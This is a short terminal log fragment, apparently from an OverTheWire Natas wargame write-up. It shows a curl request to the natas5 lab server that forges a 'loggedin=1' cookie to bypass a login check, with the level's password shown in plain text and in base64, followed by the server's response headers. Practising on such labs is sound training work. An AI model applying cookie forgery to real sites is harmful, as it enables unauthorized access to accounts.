 Connection #0 to host natas5.natas.labs.overthewire.org left intact
p:~$ curl -v --cookie "loggedin=1" -u natas5:Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD http://natas5.natas.labs.overthewire.org/
* Trying 13.51.8.181:80...
* Connected to natas5.natas.labs.overthewire.org (13.51.8.181) port 80 (#0)
* Server auth using Basic with user 'natas5'
> GET / HTTP/1.1
> Host: natas5.natas.labs.overthewire.org
> Authorization: Basic bmF0YXM1OlowTnNydElrSm9LQUxCQ0xpNWVxRmZjUk44MkF1Mm9E
> User-Agent: curl/7.81.0
> Accept: */*
> Cookie: loggedin=1
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Mon, 18 Sep 2023 10:31:36 GMT
< Server: Apache/2.4.52 (Ubuntu)
< Set-Cookie: loggedin=1
< Vary: Accept-Encoding
< Content-Length: 890
< Content-Type: text/html; charset=UTF-8